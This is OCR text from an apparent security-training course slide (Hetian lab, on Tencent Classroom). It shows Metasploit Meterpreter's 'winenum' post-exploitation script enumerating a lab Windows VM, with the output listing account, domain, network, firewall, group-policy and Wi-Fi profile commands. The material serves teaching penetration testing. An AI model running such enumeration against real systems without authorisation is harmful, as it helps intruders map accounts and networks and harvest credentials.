 画板 签到 答题卡 画中画 大头贴 举手 预览 工具
腾讯课堂
内容
合天网安实验室
WWW.HETIANLAB.COM
09
winenum
run winenum
/root/.msf4/logs/scripts/winenum
meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.170:12723...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728/STU1_20200709.2728.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/STU1_20200709.2728
[*] Checking if STU1 is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command cmd.exe /c set
[*] running command arp -a
[*] running command ipconfig /all
[*] running command route print
[*] running command netstat -nao
[*] running command net accounts
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command net session
[*] running command net user
[*] running command net localgroup administrators
[*] running command net group administrators
[*] running command tasklist /svc
[*] running command netsh firewall show config
[*] running command net localgroup
[*] running command net view /domain
[*] running command net group
[*] running command net share
[*] running command netsh wlan show interfaces
[*] running command gpresult /SCOPE COMPUTER /Z
[*] running command netsh wlan show profiles
[*] running command gpresult /SCOPE USER /Z
[*] running command netsh wlan show networks mode=bssid
[*] running command netsh wlan show drivers